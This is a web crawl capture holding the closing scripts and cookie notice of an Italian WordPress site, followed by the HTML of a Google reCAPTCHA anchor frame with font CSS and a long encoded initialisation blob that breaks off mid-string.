var wpcf7_recaptcha = {"sitekey":"6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"eugenioguarini-it"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=5.7.14' id='dsq_count_script-js'></script>

			<div id="cookie-notice" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><a href="" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div>   

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&co=aHR0cHM6Ly9ldWdlbmlvZ3VhcmluaS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2u1uq83bdj
body_size: 48698
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wW4xhW-977RnYbpivUItHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wW4xhW-977RnYbpivUItHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wW4xhW-977RnYbpivUItHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\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[base64]/[base64]/CnB4TwpMPf8Kew7jDscKzUcKlBlPDicKZw7DDmgBZf0MfwrAPO8K8HsODWzHDl8Ovw5HDksOxIMODLVMEN1BKwqXCpD4Cw6PDmFvDmH0wwobCjcOmw4HDjynDrcK5AUMiS8Klw6jDrnR/woHDhsO2wqPDssKgFBHCkEhiLWFgcBTCkE7CujTDjFAGw7Yhw5jDgcK+ZH1jwpTDnsOVw4ZlWVPDnMOkS8O8FsOgBsOnwpF4EB06w5IWw6/[base64]/CjMOPZBdAw6rCi8OMTcOJw6vDsj3Crm3CnMK/w7/DksK1aznD